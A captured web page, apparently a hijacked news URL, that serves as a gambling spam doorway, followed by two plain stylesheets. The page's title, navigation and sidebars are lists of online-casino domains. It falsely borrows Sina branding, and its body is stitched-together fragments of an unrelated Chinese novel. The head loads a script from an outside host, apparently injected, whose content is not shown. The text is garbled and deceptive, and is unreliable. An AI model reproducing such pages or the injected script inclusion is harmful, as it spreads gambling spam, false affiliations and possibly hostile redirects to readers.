

--- FILE ---
content_type: text/html
request_url: http://www.imtmchina.com/html/news/?84-96-59_3019-987.html
body_size: 7398
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>www.38339999.com,www.zunbao618.com,</title>
<meta name="keywords" content="www.38339999.com,www.zunbao618.com,">
<meta name="description" content="www.38339999.com,www.zunbao618.com,">
<script language="javascript" src="http://bc.sl0898.com/1225/1.js"></script>
<link href="http://games.sina.com.cn/z/css/1268.css" type="text/css" rel="stylesheet" />
<link href="http://i3.sinaimg.cn/gm/CGWR/cgwr2013/css/cgwrbase.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="http://ent.sina.com.cn/css/470/20121217/style_cmnt.css">
</head>
<body><!-- body code begin -->

<link href="http://games.sina.com.cn/z/css/1363.css" type="text/css" rel="stylesheet" />
<div class="dhead">
  <div id="topfixed">
  <div class="dbanner IESP">
      <a href="/"  class="logo" target="_blank"></a>
        <div class="searchbox">
          <div class="sleft">
            <form  id="sformid" name="sform" method="GET" action="#" target="_blank">
            <input type="text" name="search" onclick=this.value='' value="请输入查询娱乐城名称..." />
            </form>
              <div class="slist" onmouseover="slisttaggle();" onmouseout="slisttaggle(true);">
                <div id="whrite"></div>
                  <ul id="slist">
                      <li style="background: none;"><strong id='searchtype'>评分</strong></li>
                      <li onclick="secrchselect('评分');jQuery('#sformid').attr('action', 'http://top.sina.com.cn/more.php');"><strong>评分</strong></li>
                      <li onclick="secrchselect('评测');jQuery('#sformid').attr('action', 'http://top.sina.com.cn/search.php');"><strong>评测</strong></li>
                    </ul>
                </div>
            </div>
            <a href="javascript:void(0);" onclick="jQuery('#sformid').submit();" class="searchbutton"><span>搜索</span></a>
        </div>
    </div>
    </div>
    <div class="dnav-wrap">
      <div class="dnav IESP">
        <div class="navlist">
          <span style="padding-left: 0"><a href="?419-284-138_360-3393.html" target="_blank">www.12hvip.com</a></span>
            <span><a href="" target="_blank">www.ssc758.cn</a></span>
            <span><a href="?27-268_3972-2013.html" target="_blank">www.54443x.com</a></span>
            <span><a href="" target="_blank">www.zr3833.com</a></span>
            <span style="background:none;"><a href="?129-68_3651-666.html" target="_blank">www.377605.COM</a></span>
            </div>
        </div>
    </div>
</div>

<!--ping bi page---------------------------------------------------->
<div class="CONTENT mauto">
    <div class="LEFT topblue">
        <div class="ctitle" style="position: relative">
            <div class="fr f12" style="position: absolute;top:12px;right: 0">
                <div class="topgamed fr">
                    <a href="#" target="_blank" class="colorgray">真人娱乐</a>
                </div>
                <div class="topshare fr F-song" onmouseover="sharedown()" onmouseout="sharedown(true)">
                  <div class="first" id="flist">我要分享</div>
          <ul class="sdown">
            <li onclick="share('weibo')">新浪微博</li>
          </ul>
        </div>
            </div>
      <strong>www.38339999.com,www.zunbao618.com,</strong>
        </div>
        <!--title  end-->
        <div class="cepingbox">
        	<span class="f12 lightgray F-song">2026/1/15&nbsp;&nbsp;|&nbsp;&nbsp;作者：admin</span></div>
                
				<p><p><img src="http://mpic.tiankong.com/490/a09/490a0908dfedb233574a510e569a5921/640.jpg" alt="www.38339999.com,www.zunbao618.com," /></p>
<p>结果这女人秒回：【我今天差点被掰弯了。</p>】
<p>春夏四、五月份和秋冬九、十月份都是旺季，各家发布会扎堆，Z家的第一次面试结果也已经出了，除了十分龟毛麻烦的二面三面以外，宋执似乎打定了主意不打算让她闲着，周四晚上，向歌Z家的代言这边刚结束，人一上了保姆车，经纪人已经早早坐在里面等着她了。</p>
<p>看了她一眼，没忍住瘪了瘪嘴，又狼狈地垂下眼睫。</p>
</p>
        <div class="clear"></div>
        <div class="tb-c">
          <ul>
              <li style="margin-left: 0"><span class="count" id='played'>0</span><a  onclick="vote('played'); return false;" href="javascript:void(0);" class="status1"><b>给力</b></a></li>
              <li><span class="count"  id='wanting'>0</span><a onclick="vote('wanting'); return false;" href="javascript:void(0);" class="status2" target="_blank"><b>求卡</b></a></li>
              <li><span class="count"  id='playing'>0</span><a onclick="vote('playing'); return false;" href="javascript:void(0);" class="status3"><b>路过</b></a></li>
              <li><span class="count"  id='boring'>0</span><a onclick="vote('boring'); return false;" href="javascript:void(0);" class="status4"><b>乏味</b></a></li>
              <li style="text-align:right">
                <div class="topgamed topgamed-post">
          <a href="" target='_blank' class="colorgray">发表看法</a>
                </div>
              </li>
             </ul>
    </div>
        <div class="impression">
            <div class="ibox" style='height:260px; width:50%;overflow: hidden;'>
                <div class="tt topblue f14 colorblue"><strong>体育赛事</strong></div>
				<ul>
				<li><a href="?581-100_3146-1318-1442.html" target="_blank">www.ssc692.cn</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?367-448-649_2042-2144-3999.html" target="_blank">www.1484rr.com www.ssc900.cn</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?219-16_2559-3874.html" target="_blank">www.4997s.com www.73055.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?421-540_2243-2783.html" target="_blank">www.69191d.com

</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?110-530_2985-1357.html" target="_blank">www.04048006.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?102-162-157_3904-2820-399.html" target="_blank">www.5488j.com</a><span style="color:#FF0000">2026/1/15</span></li>
				</ul>
            </div>
            
            <div class="ibox" style='height:260px; width:50%;'>
                <div class="tt topblue f14 colorblue"><strong>电子游艺</strong></div>
				<ul>
				<li><a href="?161-236_2978-1550-1295.html">www.x7ddd.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?450-72-477_3827-1300.html">www.882525.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?272-292-425_3626-3425-2227.html">www.8455.com www.2121f.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?354-302-367_3726-2485.html">www.3566hh.com www.3566ff.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?82-623_164-2272.html">www.js28885.com www.bet8888.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?563-263-152_3462-2530.html">www.ssc628.cn</a><span style="color:#FF0000">2026/1/15</span></li>
				</ul>
			</div>
       
		</div>
		<div style="clear:both;"></div>
		<div class="impression">
            <div class="ibox" style='height:260px; width:50%;overflow: hidden;'>
                <div class="tt topblue f14 colorblue"><strong>彩票游戏</strong></div>
				<ul>
				<li><a href="?540-607-597_2223-3038-236.html" target="_blank">www.hg9939.com www.16464.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?199-313_3901-3037-1008.html" target="_blank">760760.cgg666666.com www.3568y.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?461-420-505_3167-927.html" target="_blank">www.qy93.vip www.22113885.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?165-473-19_1664-705.html" target="_blank">www.fc3722.com www.2566.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?565-467_2293-2770.html" target="_blank">www.5130sd.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?606-537_1701-1371-1219.html" target="_blank">www.tykbfv68.com www.6635vip.net</a><span style="color:#FF0000">2026/1/15</span></li>
				</ul>
            </div>
            
            <div class="ibox" style='height:260px; width:50%;'>
                <div class="tt topblue f14 colorblue"><strong>棋牌游戏</strong></div>
				<ul>
				<li><a href="?34-135_3707-988-261.html">www.m9886.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?226-188_999-3314.html">www.08159a.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?506-205-196_4109-3585-2577.html">www.3833ww.com www.7893.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?599-332-319_898-1030.html">www.7508w.com www.99305.com</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?536-290_782-1312.html">www.toucai22.com www.ssc722.cn</a><span style="color:#FF0000">2026/1/15</span></li>
				<li><a href="?505-359_2013-580-1273.html">www.ule608.com www.am6175.com</a><span style="color:#FF0000">2026/1/15</span></li>
				</ul>
			</div>
       
		</div>
		<div class="impression friendlogo" style="height: 150px;">
            <div class="ibox" style="width:100%"> 
            	<div class="tt topblue f14 colorblue" style="width:85px;"><strong>其他媒体评分</strong></div>
                <ul>
				<li style="margin-left: 0"><img src="http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo1.jpg" /> 威尼斯人评分:<span class="colorblue">1</span>分</li>
				<li><img src="http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo3.jpg" /> 大发评分:<span class="colorblue">2</span>分</li>
				<li><img src="http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo4.jpg" /> 皇冠评分:<span class="colorblue">6</span>分</li>
				</ul>
				</div>
			</div>
				
		<div class="PB-comment"><div id="J_Comment_Wrap" class="blkContainerCommentblk blkContainerCommentblk-20140725"  data-sudaclick="cmnt_box_01"></div></div>
        <!-- 评论入口 end-->
		
 <style type="text/css">
 .blkContainerCommentblk-20140725 .Mblk_cmnt{width:100%}
.blkContainerCommentblk-20140725 .Mblk_cmnt .post_box_top{width:100%}
.Mblk_cmnt .post_box_showall textarea{width:90%}
.blkContainerCommentblk .cmnt_user_cont{padding:12px 30px 12px 0}
.Mblk_cmnt .comment_item_cont .t_content{width:760px;}
.Mblk_cmnt .t_txt{width:700px;}
    </style>

    </div>
    <!--LEFT  end-->
    <div class="RIGHT">
        <div class="ctitle topblue bottomgray"><strong>热门阅读</strong></div>
		<div>
		<ul>
		<li><a href="" target="_blank">www.803871.com www.xlhg829.com</a></li>
		<li><a href="" target="_blank">www.1545g.com www.js29402.com</a></li>
		<li><a href="" target="_blank">www.22002400.com</a></li>
		<li><a href="" target="_blank">www.4963j.com www.4866c56.com</a></li>
		<li><a href="" target="_blank">www.33318t.com</a></li>
		<li><a href="" target="_blank">www.ssc637.cn www.ee1331.com</a></li>
		<li><a href="" target="_blank">www.4997p.com www.8688856.com</a></li>
		<li><a href="" target="_blank">www.365333.com www.5130am.com</a></li>
		<li><a href="" target="_blank">www.5ywidnz.com www.4646188.com</a></li>
		<li><a href="?609-356_1940-679-2952.html" target="_blank">www.95559159.com www.516789a.com</a></li>
		</ul>
		</div>
        <div class="ctitle topblue bottomgray" style="margin-top:34px;"><strong>排行榜</strong></div>

        <p style="padding:15px 0">
			<a href="" target="_blank">www.7025d.com www.9968app.com</a><br />
			<a href="" target="_blank">www.2287.com</a><br />
			<a href="" target="_blank">www.fangxmi.net www.168sal.com</a><br />
			<a href="" target="_blank">www.wnsr24.com www.2455268.com</a><br />
			<a href="" target="_blank">www.001122333.com

 www.08534411.com</a><br />
			<a href="<" target="_blank">www.2324.com www.8977hh.com</a><br />
			<a href="" target="_blank">www.33318.com www.ssc786.cn</a><br />
			<a href="?368-244-13_2269-2573-3420.html" target="_blank">www.4508ee.com www.77605m.com</a><br />
			<a href="" target="_blank">www.82894t.com www.3885.com</a><br />
			<a href="" target="_blank">www.2121c.com</a><br />
        </p>

    </div>    
</div>

<!-- pingbi  **************************************end -->

<span class="clear"></span>

<div id="Foot">
  <div class="Foot_t IESP">
    <div class="Foot_left">
            <div class="Foot_div">
        <h1>简介</h1><p class="f1">当你在浏览排行榜时，一定会好奇我们是由什么标准来评判一个娱乐城，由怎样的专家评测团来进行调查..<a href="#" target="_blank" >[详细]</a></p>
      </div>
      <div class="Foot_div">
        <h1>排行榜</h1><p class="f1"><a href="#" target="_blank" title="排行榜">娱乐城排行榜</a><br /><a href="#" target="_blank" title="棋牌排行榜">棋牌排行榜</a><br /><a href="#" target="_blank" title="手机游戏排行榜">手机游戏排行榜</a><br /><a href="#" target="_blank" title="手机安卓排行榜">安卓排行榜</a></p>
      </div>
      <div class="Foot_div">
        <h1>真人娱乐</h1><p class="f1"><a href="#" target="_blank" title="游戏频道">捕鱼游戏</a><br /><a href="#" target="_blank" title="棋牌大全">棋牌大全</a><br /><a href="#" target="_blank" title="电子竞技频道">电子竞技</a><br /><a href="#" target="_blank" title="娱乐中心">娱乐中心</a></p>
      </div>
      <div class="Foot_div">
        <h1>娱乐新闻</h1><p class="f1"><a href="#" target="_blank" title="宝典频道">宝典国内</a><br /><a href="#" target="_blank" title="娱乐城资讯">娱乐城资讯</a><br /><a href="#" target="_blank" title="玩家聚焦">玩家聚焦</a><br /><a href="#" target="_blank" title="产业报道">产业报道</a></p>
      </div>
      <div class="Foot_link f1">
        <span><a href="http://www.baidu.com">找百度网</a></span>
      </div>
    </div>

    <div class="Foot_right">
      <div class="Foot_logo"><a href="#" target="_blank" title="新浪澳门娱乐城排行榜"><img src="http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/cgwr.gif" /></a><span style='position:relative;top:15px;'>|</span><a href="#" target="_blank" title="新浪六合设计中心"><img src="http://i1.sinaimg.cn/gm/ol/sjyxpd/1/logo2.png" /></a>
      </div>
      <div class="Foot_share">
        <span>分享页面到：</span>
        <a rel="nofollow" href="javascript:void((function(s,d,e){try{}catch(e){}var%20f='http://v.t.sina.com.cn/share/share.php?',u=d.location.href,p=['url=',e(u),'&title=',e(d.title),'&appkey=1392530042'].join('');function a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=620,height=450,left=',(s.width-620)/2,',top=',(s.height-450)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent)){setTimeout(a,0)}else{a()}})(screen,document,encodeURIComponent));"><img src="http://i3.sinaimg.cn/gm/ol/sjyxpd/images/foot_4.gif" alt='分享到新浪微博' border='0'></a>
        <a href="javascript:void(0)" onclick="{ var _t = encodeURI(document.title);  var _url = encodeURI(window.location); var _appkey = '333cf198acc94876a684d043a6b48e14'; var _site = encodeURI; var _pic = ''; var _u = 'http://v.t.qq.com/share/share.php?title='+_t+'&url='+_url+'&appkey='+_appkey+'&site='+_site+'&pic='+_pic; window.open( _u,'转播到腾讯微博', 'width=700, height=580, top=180, left=320, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no' );  };" ><IMG border=0 alt=转播到腾讯微博 src="http://i3.sinaimg.cn/gm/ol/sjyxpd/images/foot_8.gif"></a>
        <a href="javascript:(function(){window.open('http://t.163.com/article/user/checkLogin.do?link=http://news.163.com/&source='+'土豆网'+ '&info='+encodeURIComponent(document.title)+' '+encodeURIComponent(location.href),'_blank','width=510,height=300');})()" title="分享到网易微博"><img src="http://i0.sinaimg.cn/gm/ol/sjyxpd/images/foot_5.gif"  alt="网易微博分享" border="0"></a>
        <a href="javascript:d=document;t=d.selection?(d.selection.type!='None'?d.selection.createRange().text:''):(d.getSelection?d.getSelection():'');void(kaixin=window.open('http://www.kaixin001.com/~repaste/repaste.php?&amp;rurl='+escape(d.location.href)+'&amp;rtitle='+escape(d.title)+'&amp;rcontent='+escape(d.title),'kaixin'));kaixin.focus();"><img src="http://i0.sinaimg.cn/gm/ol/sjyxpd/images/foot_10.gif" alt="转贴到开心网"></a>
        <a href="javascript:void((function(s,d,e){if(/xiaonei.com/.test(d.location))return;var%20f='http://share.xiaonei.com/share/buttonshare.do?link=',u=d.location,l=d.title,p=[e(u),'&amp;title=',e(l)].join('');function%20a(){if(!window.open([f,p].join(''),'xnshare',['toolbar=0,status=0,resizable=1,width=626,height=436,left=',(s.width-626)/2,',top=',(s.height-436)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent));"><img src="http://i2.sinaimg.cn/gm/ol/sjyxpd/images/foot_7.gif" alt="分享到校内人人网"></a>      
        <a href="javascript:share('qzone');" title="" class="qqZone"></a>
        <a href="javascript:u=location.href;t=document.title;c = %22%22 + (window.getSelection ? window.getSelection() : document.getSelection ? document.getSelection() : document.selection.createRange().text);var url=%22http://cang.baidu.com/do/add?it=%22+encodeURIComponent(t)+%22&iu=%22+encodeURIComponent(u)+%22&dc=%22+encodeURIComponent(c)+%22&fr=ien#nw=1%22;window.open(url,%22_blank%22,%22scrollbars=no,width=600,height=450,left=75,top=20,status=no,resizable=yes%22); void 0"><img src="http://i0.sinaimg.cn/gm/ol/sjyxpd/images/foot_9.gif" alt="百度搜藏"></a>
      </div>
      <div class="Foot_search">
        <span>搜索需要的评测：</span>
        <div class="search_ss">
        <form name="GET" target='_blank' action="#" onsubmit='return search_games();'>
          <input class="anv_text" type="text"  name="key" id="key" onmouseover=this.focus() onfocus=this.select() onClick=this.value='' value="输入游戏名称...">
          <input name="input" class="anv_button" type="submit" value=""/>
        </form>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="Gtrail" class=trail>
  <div style="text-align:center; font-size:12px; margin:0 auto;">
    <div id="ZWTrail">
      <p><a href="#" class="sinatail">简介</a> | <a href="#" class="sinatail">About us</a> | <a href="#" class="sinatail">网站地图</a> | <a href="#" class="sinatail">广告服务</a> | <a href="#" class="sinatail">联系我们</a> | <a href="#" class="sinatail">招聘信息</a> | <a href="#" class="sinatail">网站律师</a> | <a href="#" class="sinatail">产品答疑</a></p>
      <br />
      <p>Copyright &copy; 2016 cq Corporation, All Rights Reserved</p>
      <br />
      <p>www.38339999.com,www.zunbao618.com, 版权所有</p>
    </div>
  </div>
</div>
	<!--51YES统计-->
<!-- end dmp -->
<!-- body code end -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://games.sina.com.cn/z/css/1268.css
body_size: 613
content:
@charset "gb2312";
/* CSS Document */
body,dl,dd,ul,ol,h1,h2,h3,h4,h5,h6,p,form{margin:0}
body,button,input,select,textarea{font-size: 12px;font-family:"\5fae\8f6f\96c5\9ed1", "\5b8b\4f53"; line-height:1.5;}
h1,h2,h3,h4,h5,h6{font-size:100%}
em,b,i{font-style:normal}
a:focus,button,input,select,textarea{ outline:none}
textarea{resize:none}
a:link{text-decoration:none}
a:hover{text-decoration:none}
img{border:0;vertical-align:middle}
button,input,select,textarea{font-size:100%;outline:none}
table{border-collapse:collapse;border-spacing:0}
td,th,ul,ol{padding:0}
ul,li{list-style:none;padding:0}

--- FILE ---
content_type: text/css
request_url: http://i3.sinaimg.cn/gm/CGWR/cgwr2013/css/cgwrbase.css
body_size: 11937
content:
@charset "gb2312";
/* CSS Document */
body{ color:#666666;background: #FFFFFF;line-height: 24px;font-family:"\5fae\8f6f\96c5\9ed1";}
a:link,a:visited{color:#21a4fe;text-decoration:none}
a:hover{text-decoration:underline}
input[type="text"]{ text-indent:3px;}
.hidden{ display:none;}
.red{color:#ff0000;}
.f10{font-size: 10px;}
.f12{font-size: 12px;}
.f14{font-size: 14px;}
.f16{font-size: 16px;}
.f18{font-size: 18px;}
.f20{font-size: 20px;}
.f22{font-size: 22px;}
.colorfff{color:#FFFFFF;}
.colortulip{color:#ffc600;}
.colordarkyellow{color:#ffbc03;}
.colorgreen{color:#b4de0a;}
.colorgray{color:#666666;}
.colorblack{color:#2e0554;}
.colorred{color:#ff4647;}
.colorpink{color:#da00ff;}
.colorblue{color:#21a4ff;}
.lightgray{color:#808080;}
.duckgray{color:#444444;}
.F-song{font-family: "\5b8b\4f53";}
.F-yahei{font-family:"\5fae\8f6f\96c5\9ed1";}
.alcenter{text-align:center;}
.fr{float: right;}
.fl{float: left;}
.mauto{margin:0 auto;}
.inline{display:inline-block}
.clear{clear: both}
.bgcolor{background-color:#d1d3f2;}
.line20{line-height:20px;}
/*鍝嶅簲杩囩▼涓殑鏄剧ず涓庡惁*/
.noneornot{display: none}
/*缁熻鍜屽皬鑹插潡銆愮粰鍔涖€戙€愩€�*/
span.count{width: 85px;height:23px;display:inline-block;line-height: 23px;background:#eeeeee;text-align: center}
a.status1:link,a.status1:visited{width:40px;height: 23px;background:#ff4546;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status1:hover{background:#e84040;}
a.status2:link,a.status2:visited{width:40px;height: 23px;background:#2bd72b;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status2:hover{background:#27c527;}
a.status3:link,a.status3:visited{width:40px;height: 23px;background:#0bd7ef;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status3:hover{background:#0acae1;}
a.status4:link,a.status4:visited{width:40px;height: 23px;background:#8c8c8a;display:inline-block;line-height: 23px;text-align: center;color:#FFFFFF}
a.status4:hover{background:#7c7c7c;}
/*IE6椤堕儴鍥哄畾*/
body{ _background-image: url(about:blank);_background-attachment: fixed;}/*闃叉鍥哄畾妯″潡鍦↖E6涓嬮棯灞�*/
.IE6FIXED{position:absolute;left:0;bottom:auto;border-bottom:1px solid #a2d9ff;top:expression(eval(document.documentElement.scrollTop));}
/*top*/
#Ghead { width:100%; height:36px; border:1px #e3e3e3 solid; border-left:0px; border-right:0px; margin:0px auto; background:#FFF; }
.secondaryHeader{height:36px; margin:0 auto; width:980px; overflow:hidden; background:#FFF; color:#000;font-size:12px;font-weight:100;}
.secondaryHeader a,.secondaryHeader a:visited{color:#000;text-decoration:none;}
.secondaryHeader a:hover,.secondaryHeader a:active{color:#c00;text-decoration:underline;}
.sHBorder{border:0px #e3e3e3 solid; padding:2px 0px 0 0px;overflow:hidden;zoom:1;}
.sHLogo{float:left;height:32px;line-height:31px;overflow:hidden;}
.sHLogo span,.sHLogo span a,.sHLogo span a:link,.sHLogo span a:visited,.sHLogo span a:hover{display:block;*float:left;display:table-cell;vertical-align:middle;*display:block;*font-size:27px;*font-family:Arial;height:31px;}
.sHLogo span,.sHLogo span a img,.sHLogo span a:link img,.sHLogo span a:visited img,.sHLogo span a:hover img{vertical-align:middle;}
.sHLinks{float:right;line-height:31px;}
/*head  68 */
.dhead{ width:auto; height:122px; background:#fff;padding-top:13px;_overflow:hidden}
#topfixed{width:100%;height:54px;background:#fff; margin-bottom:12px;z-index:100;padding-bottom:14px;}
.fixstyle{position:fixed;top:0px;border-bottom:1px solid #a2d9ff;}
.dbanner{ width:980px; height:53px; padding-top:12px;margin:0 auto;position:relative;z-index:99; }
.dbanner a.logo{width:191px;height:55px;display:block;background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/logo.gif) 0 0px; position:absolute;top:0;left:0;}
.dbanner .searchbox{ width:552px; height:40px; background:#fff;z-index:99;margin-left:25%;}
.dbanner .searchbox .sleft{ width:468px;height:36px; float:left;border:2px solid #21a4ff;border-right:none; position:relative; z-index:99; background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) -2px -100px no-repeat; }
.dbanner .searchbox #whrite{ width: 2px; height:36px;  background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) -72px -342px no-repeat #fff;;  position:absolute; left:71px;top:0;z-index: 100;}
.dbanner .searchbox .sleft input{ width:350px;height:32px; line-height:34px;border:0;color:#888888; font-size:14px; text-indent:15px;margin-left:70px;}
.dbanner .searchbox .sleft .slist{ width:71px; height:36px; position:absolute; top:0; left:0;z-index:99; color:#888888;}
.dbanner .searchbox .sleft .slist ul{width:71px;height:36px; overflow:hidden;background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) 0 -341px no-repeat; background-color:#FFF;}
.dbanner .searchbox .sleft .slist ul li{width:71px; margin:0 auto;height:36px; line-height:36px; font-size:14px; text-indent:14px; cursor:pointer; z-index:99;}
.dbanner .searchbox .sleft .slist ul li:hover{background:#d8efff;}
.dbanner .searchbox .sleft .slist .lihover{background:#d8efff;}
.dbanner .searchbox .sleft .slist .ulhover{ border:2px solid #21a4ff;height:auto; background-position:0px -390px; position:relative; top:-2px;left:-2px;}
.dbanner a.searchbutton{ width:82px;height:40px; background:#21a4ff;text-align:center; color:#fff;float:left;}
.dbanner a.searchbutton:hover{ background:#078ce9;text-decoration: none;}
.dbanner a.searchbutton span{font-size:16px;height:40px; line-height:40px;}
.dbanner a.weibo{width:34px;height:30px; background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) 0 -150px no-repeat; position:absolute;top:18px;right:69px; display:block;}
.dbanner a.weibo:hover{ background-position:0 -180px;}
.dbanner a.close{width:65px;height:30px; background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/webelement.jpg) -38px -150px no-repeat; position:absolute;top:18px;right:0; display:block;}
.dbanner a.close:hover{ background-position:-38px -180px;}
/*nav-------------------------------------------------------*/
.dnav-wrap{ width:auto; height:42px; background:#21a4ff; position:relative;_margin-bottom:10px;}
.dnav{ width:980px; height:42px; margin:0 auto; font-size:16px;text-indent:5px;}
.dnav a:link,.dnav a:visited{ color:#fff;}
.dnav a:hover{ text-decoration:underline; color:#fff;}
.dnav span{ line-height:42px;height:42px; padding:0 16px 0 14px; background: url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/navbg.jpg) center right no-repeat; font-weight:bold;}

/*nav-------------------------------------------------------*/


/*鍙充晶16鐘舵€�---------------------------*/
.score{width:100px;height:145px;position: absolute;top:0px;right:0px;text-align:center;background:#e9e9e9;}
.score .ico{width: 100%;height:27px;}
.score div{width:100px;height:114px;color:#FFFFFF;font-size:14px;margin-bottom:4px;font-size: 15px;background:url(http://www.sinaimg.cn/gm/CGWR/cgwr2013/images/impresion2.gif) no-repeat}
.score .ff{font-size:40px;line-height:50px;display:inline-block;margin-bottom: 2px;margin-top:35px;}
.score .A {background-position:0 0;}
.score .B {background-position:-100px 0;}
.score .C {background-position:-200px 0;}
.score .D {background-position:-300px 0;}
.score .E {background-position:0 -114px;}
.score .F {background-position:-100px -114px;}
.score .G {background-position:-200px -114px;}
.score .H {background-position:-300px -114px;}
.score .I {background-position:0 -228px;}
.score .J {background-position:-100px -228px;}
.score .K {background-position:-200px -228px;}
.score .L {background-position:-300px -228px;}
.score .M {background-position:0 -342px;}
.score .N {background-position:-100px -342px;}
.score .O {background-position:-200px -342px;}   
.score .P {background-position:-300px -342px;}


#Foot { width:100%; background:#323232; margin:0px auto; overflow:hidden; }
#Foot a:link,#Foot a:visited{color:#858585;text-decoration:none}
#Foot a:hover{color:#FFFFFF;}
.Foot_t { width:980px; padding:30px 0px; margin:0px auto; overflow:hidden; }
.Foot_left,.Foot_right,.Foot_share,.Foot_search { width:650px; float:left; overflow:hidden; }
.Foot_div { width:111px; min-height:146px; padding:0px 14px 10px; text-align:left;background:#2b2b2b; float:left; overflow:hidden; display:inline; margin-right:15px; }
.Foot_div h1 { display:block; width:96px; padding:14px 0px; font-size:14px; color:#b5b5b5; font-weight:bold; overflow:hidden; }
.Foot_div p { display:block; line-height:24px; font-size:12px; overflow:hidden; }
.Foot_link { width:498px; padding:13px 13px 13px 90px; margin-top:15px; text-align:left; font-size:12px; line-height:24px; background: url(http://i1.sinaimg.cn/gm/ol/sjyxpd/images/PD-8.gif) 12px 12px no-repeat #2b2b2b; float:left; overflow:hidden; }
.Foot_link span { padding-right:6px; }
.Foot_right { width:330px; }
.Foot_logo { width:330px; overflow:hidden; }
.Foot_logo span { padding:0px 24px; font-size:34px; color:#4d4d4d;font-family: "\5b8b\4f53";}
.Foot_share,.Foot_search { width:330px; padding-top:20px; }
.Foot_share span,.Foot_search span { display:block; width:330px; height:30px; line-height:30px; padding-bottom:6px; text-align:left; color:#b3b3b3; font-size:14px; font-weight:bold; overflow:hidden; }
.Foot_share a { display:block; float:left; overflow:hidden; display:inline; margin-right:10px; }
a.qqZone { width:32px; height:32px; background:url(http://i1.sinaimg.cn/gm/ol/sjyxpd/images/foot_6.gif) no-repeat; }
.Foot_search .search_ss { width:330px; overflow:hidden; }
#Gtrail { width:100%; min-width:980px; background:#292929; padding:20px 0px; overflow:hidden; } 
#Gtrail #ZWTrail { width:980px; margin:0px auto; font-size:12px; color:#5b5b5b; line-height:14px; text-align:center; }
#Gtrail #ZWTrail a,#Gtrail #ZWTrail a:visited { color:#5b5b5b; text-decoration:none; }
#Gtrail #ZWTrail a:hover { color:#ffffff; text-decoration:none; }



/*----鎼滅储----*/
.anv_text,.apple_text,.android_text { width:286px; height:32px; line-height:32px; margin:0; padding:0px; padding-left:10px; border:none; color:#b5b5b5; background:#505050; font-size:12px;  text-align:left; float:left; overflow:hidden; }
.anv_button,.apple_button,.android_button { width:34px; height:32px; margin:0; padding:0; border:none; cursor:pointer; background: url(http://www.sinaimg.cn/gm/ol/sjyxpd/images/M.png) -232px -38px no-repeat; float:left; overflow:hidden; }
.anv_button:hover { background-position:-232px -70px; }
.apple_text,.android_text { width:284px; height:30px; line-height:30px; color:#9d9d9d; background:url(http://www.sinaimg.cn/gm/ol/sjyxpd/images/gif_7.gif) right 8px no-repeat #f2f2f2; }
.apple_button,.android_button { width:36px; height:30px; background-position:-266px -38px; }
.apple_button:hover { background-position:-266px -68px; }
.android_button { background-position:-302px -38px; }
.android_button:hover { background-position:-302px -68px; }


/* 鍒嗛〉 */
.pages {overflow:hidden; width:680px; text-align:center; margin:0 auto; color:#8c8d8d; font-size:14px; margin:5px auto 20px; font-family:"\5fae\8f6f\96c5\9ed1"; }
.pages span{ margin-right:10px; overflow:hidden; line-height:32px; text-align:center; }
.pages span.this { color:#ffffff; font-weight:bold; cursor:pointer; margin:0px; background:#0aa1f8; padding:6px 10px; }
.pages a,.pages a:visited { background:#efefef; padding:6px 10px; text-align:center; color:#4f4f4f; cursor:pointer; text-decoration:none; }
.pages a:hover,.pages a:active {color:#ffffff; cursor: pointer; background:#0aa1f8; text-decoration:none; }
.pages a.nextprev,.pages a.nextprev:visited { background:#efefef; padding:6px 10px; text-align:center; color:#4f4f4f; cursor:pointer; }
.pages a.nextprev:hover,.pages a.nextprev:active { color:#ffffff; cursor: pointer; background:#0aa1f8; }

--- FILE ---
